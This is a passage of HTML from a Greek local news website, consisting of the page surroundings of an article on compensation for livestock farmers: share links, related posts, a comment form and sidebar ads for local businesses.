<strong>Οι απόψεις που εκφράζονται στα σχόλια των άρθρων δεν απηχούν κατ' ανάγκη τις απόψεις της ιστοσελίδας μας, το οποίο ως εκ τούτου δεν φέρει καμία ευθύνη. Για τα άρθρα που αναδημοσιεύονται εδώ με πηγή, ουδεμία ευθύνη εκ του νόμου φέρουμε καθώς απηχούν αποκλειστικά τις απόψεις των συντακτών τους και δεν δεσμεύουν καθ’ οιονδήποτε τρόπο την ιστοσελίδα.‌‌</strong></div>
<div class='code-block code-block-8' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="8029741096"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
</div><!-- .entry-content -->
<footer class="penci-entry-footer">
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="26835" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Πώς%20θα%20αποζημιωθούν%20οι%20κτηνοτρόφοι%20–%20Τι%20απαντά%20ο%20υφυπουργός%20Αγροτικής%20Ανάπτυξης%20-%20https://evosmosnews.gr/%ce%a0%cf%8e%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%ce%b6%ce%b7%ce%bc%ce%b9%cf%89%ce%b8%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%cf%8c%cf%86%ce%bf%ce%b9/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F09%2Fmonomaxoi-45.jpg&#038;description=%CE%A0%CF%8E%CF%82%20%CE%B8%CE%B1%20%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD%20%CE%BF%CE%B9%20%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9%20%E2%80%93%20%CE%A4%CE%B9%20%CE%B1%CF%80%CE%B1%CE%BD%CF%84%CE%AC%20%CE%BF%20%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82%20%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F&#038;title=%CE%A0%CF%8E%CF%82%20%CE%B8%CE%B1%20%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD%20%CE%BF%CE%B9%20%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9%20%E2%80%93%20%CE%A4%CE%B9%20%CE%B1%CF%80%CE%B1%CE%BD%CF%84%CE%AC%20%CE%BF%20%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82%20%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F&#038;name=%CE%A0%CF%8E%CF%82%20%CE%B8%CE%B1%20%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD%20%CE%BF%CE%B9%20%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9%20%E2%80%93%20%CE%A4%CE%B9%20%CE%B1%CF%80%CE%B1%CE%BD%CF%84%CE%AC%20%CE%BF%20%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82%20%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F&#038;title=%CE%A0%CF%8E%CF%82%20%CE%B8%CE%B1%20%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD%20%CE%BF%CE%B9%20%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9%20%E2%80%93%20%CE%A4%CE%B9%20%CE%B1%CF%80%CE%B1%CE%BD%CF%84%CE%AC%20%CE%BF%20%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82%20%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F&#038;text=%CE%A0%CF%8E%CF%82%20%CE%B8%CE%B1%20%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD%20%CE%BF%CE%B9%20%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9%20%E2%80%93%20%CE%A4%CE%B9%20%CE%B1%CF%80%CE%B1%CE%BD%CF%84%CE%AC%20%CE%BF%20%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82%20%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
</article>
<div class="penci-post-pagination">
<div class="prev-post">
<div class="prev-post-inner penci_mobj__body">
<div class="prev-post-title">
<span><i class="fa fa-angle-left"></i>previous post</span>
</div>
<div class="pagi-text">
<h5 class="prev-title"><a href="https://evosmosnews.gr/%ce%9a%ce%b9%ce%bb%ce%ba%ce%af%cf%82-%ce%9d%ce%b5%ce%ba%cf%81%cf%8c%cf%82-33%cf%87%cf%81%ce%bf%ce%bd%ce%bf%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%82/">Κιλκίς: Νεκρός 33χρονος ποδοσφαιριστής – Κατέρρευσε την ώρα του αγώνα</a></h5>
</div>
</div>
</div>
<div class="next-post ">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>next post<i class="fa fa-angle-right"></i></span>
</div>
<div class="pagi-text">
<h5 class="next-title"><a href="https://evosmosnews.gr/%ce%9a%ce%b1%ce%bb%cf%8e%cf%82-%ce%ae%cf%81%ce%b8%ce%b5-%ce%b7-%ce%9c%ce%9f%ce%9c%ce%91-%ce%88%cf%84%ce%bf%ce%b9%ce%bc%ce%b7-%ce%b7-%ce%b3%ce%ad%cf%86%cf%85%cf%81%ce%b1-%cf%80%ce%bf%cf%85/">Καλώς ήρθε η ΜΟΜΑ – Έτοιμη η γέφυρα που έστησε ο στρατός στα Καλά Νερά του Πηλίου</a></h5>
</div>
</div>
</div>
</div>
<div class="penci-post-author penci_media_object">
<div class="author-img penci_mobj__img">
<img src="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" width="100" height="100" alt="evosmos" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 alignnone photo" />	</div>
<div class="penci-author-content penci_mobj__body">
<h5><a href="https://evosmosnews.gr/author/evosmos/" title="Άρθρα του/της evosmos" rel="author">evosmos</a></h5>
<div class="author-description">
</div>
<div class="author-socials">
<a target="_blank" rel="noopener" class="author-social" href="https://evosmosnews.gr"><i class="fa fa-globe"></i></a>
</div>
</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-50587 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2025/05/evosmosnews.gr_-11-480x320.jpg" href="https://evosmosnews.gr/%cf%80%ce%b1%ce%b3%cf%89%ce%bc%ce%ac%cf%81%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-17%cf%87%cf%81%ce%bf/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%cf%80%ce%b1%ce%b3%cf%89%ce%bc%ce%ac%cf%81%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-17%cf%87%cf%81%ce%bf/">“Παγωμάρα” στην Κατερίνη για τον 17χρονο που σκότωσε και έκαψε γυναίκα και πέταξε τη σορό της στα σκουπίδια</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2025-05-02T18:07:11+00:00">2 Μαΐου 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-44531 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/11/evosmosnews.gr_-46-480x320.png" href="https://evosmosnews.gr/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1-%cf%80%ce%bf%cf%85-%cf%83%ce%bf%ce%ba%ce%ac%cf%81%ce%b5%ce%b9-%cf%84%ce%bf-2%ce%bf-%ce%bc%cf%89%cf%81%cf%8c-%cf%84%ce%b7%cf%82-%ce%b5/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1-%cf%80%ce%bf%cf%85-%cf%83%ce%bf%ce%ba%ce%ac%cf%81%ce%b5%ce%b9-%cf%84%ce%bf-2%ce%bf-%ce%bc%cf%89%cf%81%cf%8c-%cf%84%ce%b7%cf%82-%ce%b5/">Φωτογραφία που σοκάρει: Το 2ο μωρό της Ειρήνης που φωτογράφισε νεκpό – Το ανέβασε στα σόσιαλ μίντια</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-11-18T06:03:31+00:00">18 Νοεμβρίου 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-22471 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2023/03/monomaxoi-44.jpg" href="https://evosmosnews.gr/%ce%9d%ce%b5%ce%b1%cf%81%ce%ae-%cf%84%ce%bf%cf%85%cf%81%ce%af%cf%83%cf%84%cf%81%ce%b9%ce%b1-%cf%83%ce%b5-%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7-%cf%83%ce%bf%ce%ba-%cf%83%cf%84%ce%bf/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%9d%ce%b5%ce%b1%cf%81%ce%ae-%cf%84%ce%bf%cf%85%cf%81%ce%af%cf%83%cf%84%cf%81%ce%b9%ce%b1-%cf%83%ce%b5-%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7-%cf%83%ce%bf%ce%ba-%cf%83%cf%84%ce%bf/">Νεαρή τουρίστρια, σε κατάσταση σοκ, στο Κέντρο της Αθήνας: «Θα πεθάνουμε θεέ μου!», ούρλιαζε!</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2023-03-10T22:13:54+00:00">10 Μαρτίου 2023</time></div></div></div></div><div id="wordpress-26835-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-26835  no-comment-yet" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%A0%CF%8E%CF%82-%CE%B8%CE%B1-%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD-%CE%BF%CE%B9-%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://evosmosnews.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>    <div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0lMkY=" title='Είσοδος με facebook'>
<div class="apsl-icon-block icon-facebook">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span>Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='26835' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div> <!-- end comments div -->
</div>				</div>
</div>
</div>
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="penci-banner_box--52224" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://agroil.gr/" target="_self"></a><img width="2106" height="2960" src="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg 2106w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-213x300.jpg 213w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-768x1079.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-729x1024.jpg 729w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-1920x2699.jpg 1920w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-960x1349.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-285x400.jpg 285w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-585x822.jpg 585w" sizes="(max-width: 2106px) 100vw, 2106px" />			</div>
</div>
</div>
<style>#penci-banner_box--52224 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--52224 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--75066" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΣΟΥΒΛΑΚΕΡΙ ΟΥΖΕΡΙ ΣΤΗΝ ΠΛΑΤΕΙΑ ΕΥΟΣΜΟΥ ΤΗΛ. 2313069239</span></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.google.com/maps/place/%CE%A3%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B5%CF%81%CE%AF/@40.6669908,22.9124162,17z/data=!3m1!5s0x14a839f6cb83dd3f:0x5a05278410417759!4m7!3m6!1s0x14a839f6cd881bc3:0xee1a5365c6aace73!8m2!3d40.6672512!4d22.9115472!10e1!16s%2Fg%2F11c75_q56c?entry=ttu&amp;g_ep=EgoyMDI2MDExMy4wIKXMDSoKLDEwMDc5MjA2OUgBUAM%3D" target="_self"></a><img width="646" height="495" src="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg 646w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-300x230.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-522x400.jpg 522w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-585x448.jpg 585w" sizes="(max-width: 646px) 100vw, 646px" />			</div>
</div>
</div>
<style>#penci-banner_box--75066 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--75066 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--49330" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="480" height="480" src="https://evosmosnews.gr/wp-content/uploads/2017/11/giphy1254.gif" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" />			</div>
</div>
</div>
<style>#penci-banner_box--49330 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--49330 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--2837" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="892" height="623" src="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png 892w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-300x210.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-768x536.png 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-573x400.png 573w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-585x409.png 585w" sizes="(max-width: 892px) 100vw, 892px" />			</div>
</div>
</div>
<style>#penci-banner_box--2837 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--2837 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--28536" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="401" src="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-300x169.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-708x400.jpg 708w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-585x330.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--28536 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--28536 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--37962" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="800" height="600" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg 800w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-300x225.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-768x576.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-760x570.jpg 760w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-533x400.jpg 533w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-585x439.jpg 585w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
</div>
</div>
<style>#penci-banner_box--37962 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--37962 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--89117" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="580" src="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-300x245.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-490x400.jpg 490w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-585x478.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--89117 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--89117 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--24294" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="640" height="359" src="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg 640w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-300x168.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-585x328.jpg 585w" sizes="(max-width: 640px) 100vw, 640px" />			</div>
</div>
</div>
